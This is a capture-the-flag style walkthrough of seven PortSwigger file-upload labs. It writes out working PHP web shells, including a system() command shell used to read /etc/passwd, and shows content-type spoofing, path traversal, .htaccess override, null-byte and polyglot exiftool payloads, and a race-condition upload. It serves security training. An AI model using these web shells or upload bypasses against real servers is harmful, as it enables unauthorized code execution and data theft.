After performing complete reconnaissance, we need to create a malicious file written in server side language like PHP, NodeJS, Asp, etc. These malicious files are called web shells.

Let’s now proceed without any delay and begin the penetration testing process on PortSwigger’s labs.
 

Lab-1 Remote code execution via web shell upload

In this lab scenario, we will be looking at a simple case of File Upload vulnerability without any defense in place. Let us access the lab. We will require Burp Suite Community edition here.

1.1 Webpage

On the webpage, there is a “My account” button which will take us to the login page where we can use our credentials to login.

1.2 Login

After logging in we will find an upload functionality on the “My-account” page. Now it’s time to create a web shell written in PHP. We can open our terminal and type following command:

nano malicious.php

It will create a file with name as malicious.php and open it on nano editor where we can simply type the following payload which will help us to read the contents of /home/carlos/secret:

<?php echo file_get_contents(‘/home/carlos/secret’); ?>

1.3 malicious file

Now click on the “Browse” and select the file that we just created “malicious.php”. Click on Okay to upload it.

1.4 upload

We will find a message on the webpage “The file avatars/malicious.php has been uploaded.

Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to execute the web shell.

1.5 Open image in new tab

In the new tab we will find the contents of a secret file which we can simply submit to solve the lab.

1.6 got contents

Great, the lab is solved. Let us try another type of web shell which will help us to execute any command on the target web server. For this, again open another file on nano editor and type the following payload:

<?php echo system($_GET[‘command’]); ?>

1.8 Command shell

Now try to upload the second web shell on the same upload functionality. We will find that the file is uploaded successfully.

1.9 file uploaded successfully

Now in order to execute the web shell we can again open the image on new tab and provide following parameter in the URL followed by the command which we want to execute on the web server:

?command=cat /etc/passwd

We will find the contents of the passwd file on our web page.

1.10 command shell

Lab-2 Web shell upload via Content-Type restriction bypass

In this lab, we will see that if the server is only allowing image files (it may only allow file content types like image/jpeg and image/png) then we need to bypass this Content-Type restriction using Burp Suite. Let’s begin the process.

Access the lab and later will require the Burp Suite Community edition here to solve this lab.

2.1 webpage

On the webpage, there is a “My account” button which will take us to the login page where we can use our credentials to login.

After logging in we will find an upload functionality on the “My-account” page. We can use the same malicious.php web shell and upload it on the application by clicking on “Browse”. And finally click on “Upload”.

2.2 upload

We will find an error saying that file type is not allowed. Let us go to Burp Suite and click on the “Proxy” tab and click on the “HTTP History” sub-tab. Look for the POST request and send it to the Repeater.

2.3 burp suite

Go to the Repeater tab and look for the Content-Type header. Change the value of this header to image/png or image/jpeg. Now send the request and we will see that the malicious file has been uploaded successfully.

2.4 content type changed

Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to execute the web shell.

In the new tab we will find the contents of a secret file which we can simply submit to solve the lab.

2.5 got contents
 

Lab-3 Web shell upload via path traversal

In this scenario, we will explore a condition where the server will be uploading the files in a non-executable directory. It means after uploading the malicious file, we will not be able to execute it. But we have a bypass for it using Path Traversal technique which we are going to see in this lab

Access the lab and later will require the Burp Suite Community edition here to solve this lab.

3.1 webpage

On the webpage, there is a “My account” button which will take us to the login page where we can use our credentials to login.

After logging in we will find an upload functionality on the “My-account” page. We can use the same malicious.php web shell and upload it on the application by clicking on “Browse”. And finally click on “Upload”.

3.2 file uploaded successfully

We will find a message on the webpage “The file avatars/malicious.php has been uploaded.

Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to execute the web shell. In the new tab we will find that the file is not getting executed.

3.3 not working

Let us go to Burp Suite and click on the “Proxy” tab and click on the “HTTP History” sub-tab. Look for the POST request and send it to Repeater.

3.4 send to repeater

Go to the Repeater tab and try to change the filename to ../malicious.php. But we will find the file is still uploaded to the same directory. Let us try to URL encode the ../ characters and then try to send the request. This time we will find that the file is successfully uploaded to one directory up.

3.5 uploaded successfully

Now, find the GET request on the HTTP History sub-tab which allows us to execute the file. Send this request to the repeater.

3.6 get req send to repeater

Go to the Repeater tab and change the URL to /files/avatars/../malicious.php and we will find the contents of the secret file which we can simply submit to the lab.

3.7 got contents

Lab-4 Web shell upload via extension blacklist bypass

In this scenario, we will see how we can perform file upload via Overriding the server configuration. In order to modify or add to one or more of the global settings, many servers also let developers write unique configuration files within specific folders. If a .htaccess file is present, for instance, Apache servers will load a configuration specific to a given directory and will allow us to execute a file with any extension as a PHP file.

Access the lab and later we will require the Burp Suite Community edition here to solve this lab.

4.1 webpage

On the webpage, there is a “My account” button which will take us to login page where we can use our credentials to login.

After logging in we will find an upload functionality on the “My-account” page. We can use the same malicious.php web shell and upload it on the application by clicking on “Browse”. And finally click on “Upload”. We will find an error saying that PHP files are not allowed.

4.2 not uploaded

Let us go to Burp Suite and click on the “Proxy” tab and click on the “HTTP History” sub-tab. Look for the POST request and send it to Repeater.

4.3 send to repeater

Go to the Repeater tab and make the following changes:

  1. Change the filename to .htaccess.
  2. Replace the web shell content with:

AddType application/x-httpd-php .any

We will find that the file has been uploaded successfully.

4.4 .htaccess file

Now send another POST request to the Repeater and go to Repeater tab. Now change the filename to “malicious.any”. We will find that the file with .any has been uploaded successfully.

4.5 .any uploaded

Now, find the GET request on the HTTP History sub-tab which allows us to execute the file. Send this request to the Repeater.

4.6 get req send to repeater

Go to the Repeater tab and change the URL to /files/avatars/malicious.any and we will find the contents of the secret file which we can simply submit to the lab.

4.7 got contents


Lab-5 Web shell upload via obfuscated file extension

In this lab scenario, we will learn how we can obfuscate file extensions. There are many techniques that we will explore here. You can read  the content on PortSwigger. Let us start the process.

Access the lab and later we will require the Burp Suite Community edition here to solve this lab.

5.1 webpage

On the webpage, there is a “My account” button which will take us to the login page where we can use our credentials to login.

After logging in we will find an upload functionality on the “My-account” page. We can use the same abc.php web shell and upload it on the application by clicking on “Browse”. And finally click on “Upload”. We will find an error saying that only jpg and png files are allowed.

5.2 Not uploaded

Let us go to Burp Suite and click on the “Proxy” tab and click on the “HTTP History” sub-tab. Look for the POST request and send it to Repeater. Go to the Repeater tab and change the filename to abc.php.jpg. We will find that the file has been uploaded successfully.

5.3 php.jpg file uploaded

Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to execute the web shell. In the new tab, we will get an error.

5.5 getting error

Now we can use the null byte and change the filename to abc.php%00.jpg and send the request. We will find that the file abc.php has been successfully uploaded.

5.6 null byte

Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to execute the web shell. We will find the contents of a secret file which we can simply submit to the lab.

5.7 got contents

Lab-6 Remote code execution via polyglot web shell upload

More secure servers attempt to confirm that the contents of the file truly match what is expected rather than automatically trusting the Content-Type given in a request. We can create a Polyglot web shell using Exiftool. Let us see how we can create a polyglot and upload our web shell.

Access the lab and later we will require the Burp Suite Community edition here to solve this lab.

6.1 webpage

On the webpage, there is a “My account” button which will take us to the login page where we can use our credentials to login.

After logging in we will find an upload functionality on the “My-account” page. We can use the same malicious.php web shell and upload it on the application by clicking on “Browse”. And finally click on “Upload”. We will find an error saying that image is not valid.

6.2 getting error

We need to create a polyglot using Exiftool on our Kali machine. Open terminal and type the following command:

exiftool -comment=”<?php echo ‘STARTING’.file_get_contents(‘/home/carlos/secret’).’ENDING’; ?>” any_image.png -o poly.php

This will create a polyglot for us which we can confirm with the help of following command:

exiftool poly.php

6.3

Now let us try to upload the poly.php file on the web application. We will find that this file has been uploaded successfully.

6.4 uploaded successfully

Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to execute the web shell. We will find the contents of a  secret file between the strings STARTING and ENDING which we can simply submit to the lab.

6.5 got contents

Lab-7 Web shell upload via race condition

Modern frameworks are better able to withstand these kinds of assaults. Typically, they don’t upload files straight to the file system location where they are meant to be stored. To avoid overwriting existing files, they instead take safeguards like uploading to a temporary, sandboxed directory first and randomizing the name. Once this temporary file has undergone confirmation, they only transfer it to its final destination if it is judged secure to do so. Let’s see how we can exploit race conditions for file uploading.

Access the lab and later we will require the Burp Suite Professional edition here to solve this lab.

7.1 webpage

On the webpage, there is a “My account” button which will take us to the login page where we can use our credentials to login.

After logging in we will find an upload functionality on the “My-account” page. We can use the same abc.php web shell and upload it on the application by clicking on “Browse”. And finally click on “Upload”. We will find an error saying that only png and jpg images are allowed.

7.2 getting error

Let us go to Burp Suite and click on the “Proxy” tab and click on the “HTTP History” sub-tab. Look for the POST request and send it to Intruder.

7.3 send to intruder

Now in order to get the file execute link, we can try to upload any png or jpg files and see where the file is getting stored.

7.4 image uploaded

Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to access the image.

7.5 image

Go back to Burp Suite and click on the “Proxy” tab and click on the “HTTP History” sub-tab. Look for the GET request which we used to access the image and send the request to Intruder.

7.6 send get to intruder

Now we have two requests on Intruder. Let’s name the tab as POST and GET based on the requests respectively. Clear everything in the Positions sub-tab of Intruder for both requests and then in the Payloads sub-tab select the payload type as Null payloads and also select “Continue indefinetely”.

7.7 null payloads

Start the Attack for POST request first so that it will start uploading the file indefinitely and then start the attack for GET requests in order to access the web shell. We will get 200 status code on the GET request Intruder attack which will provide us the contents of the Secret file.
7.8 got contents

Submit the secret in order to solve the lab.

7.9 lab solved

This is how we can find and exploit File upload vulnerabilities. We have explored all the possible ways to find and exploit it.

There are some other methods to perform File upload vulnerabilities that are demonstrated on TryHackMe platform as well. We will be uploading it soon. So stay tuned.

You can read out our other write-ups on PortSwigger’s labs here.

Happy Pentesting!!!

Team CyberiumX